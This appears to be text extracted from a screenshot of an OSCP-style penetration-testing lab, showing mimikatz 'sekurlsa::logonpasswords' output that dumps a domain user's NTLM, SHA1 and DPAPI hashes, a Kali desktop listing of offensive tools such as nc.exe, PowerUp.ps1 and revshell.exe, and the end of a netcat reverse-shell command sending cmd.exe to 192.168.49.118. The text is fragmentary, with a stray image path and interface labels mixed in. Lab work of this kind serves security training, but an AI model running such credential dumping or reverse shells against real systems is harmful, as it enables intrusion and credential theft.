 mimikatz # sekurlsa::logonpasswords
mimikatz #
mimikatz #
Authentication Id : 0 ; 190752 (00000000:0002e920)
Session : Interactive from 1
User Name : John.Howell
Domain : OSCP
Logon Server : DC01
Logon Time : 4/12/2023 10:29:19 PM
SID : S-1-5-21-3248544096-1843048206-1379434323-1116
msv :
[00000003] Primary
* Username : John.Howell
* Domain : OSCP
* NTLM : 859ae666977bdfcb72314492ac845a75
* SHA1 : b96652501577164f27b2beaebd78954b270e9b91
* DPAPI : 683ab27925577dde06471f9e64481e93
Desktop
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
Network
Browse Network
mimikatz.exe
ms01-2nd.exe
nc.exe
plink.exe
PowerUp.ps1
reversed.exe
revshell.exe
nov+dec.sql
Devices
Kali Linux
Kali Tools
192.168.49.118 1111 -e cmd.exe